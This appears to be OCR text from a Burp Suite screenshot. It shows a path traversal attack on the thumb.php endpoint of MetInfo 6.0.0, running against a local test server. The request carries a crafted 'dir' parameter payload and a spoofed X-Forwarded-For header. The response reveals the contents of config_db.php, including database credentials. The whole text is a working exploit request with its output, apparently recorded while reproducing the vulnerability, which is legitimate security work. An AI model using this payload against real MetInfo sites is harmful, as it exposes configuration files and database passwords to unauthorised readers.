 1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
1 GET /metinfo6.0.0/include/thumb.php?dir=
.....///http\.....//\config\config_db.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jan 2022 13:22:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Connection: close
5 Content-Type: image/jpeg
6 Content-Length: 402
7
8 ../http\..\config\config_db.php<?php
9 /*
10 con_db_host = "localhost"
11 con_db_port = "3306"
12 con_db_id = "root"
13 con_db_pass = "root"
14 con_db_name = "metinfo6"
15 tablepre = "met_"
16 db_charset = "utf8";
17 */
18 ?>